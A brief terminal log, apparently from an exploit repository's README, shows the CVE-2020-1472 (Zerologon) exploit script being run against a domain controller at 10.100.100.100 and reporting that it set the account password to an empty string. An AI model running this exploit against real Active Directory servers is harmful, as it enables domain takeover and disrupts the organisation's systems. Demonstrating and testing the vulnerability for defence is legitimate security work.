 C:\Users\Administrator\Desktop
λ cd CVE-2020-1472\
C:\Users\Administrator\Desktop\CVE-2020-1472 (master -> origin)
λ ls
cve-2020-1472-exploit.py*  README.md  relaying/  restorepassword.py*
C:\Users\Administrator\Desktop\CVE-2020-1472 (master -> origin)
λ python cve-2020-1472-exploit.py AD 10.100.100.100
Performing authentication attempts...
==============================================================================================================
======================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!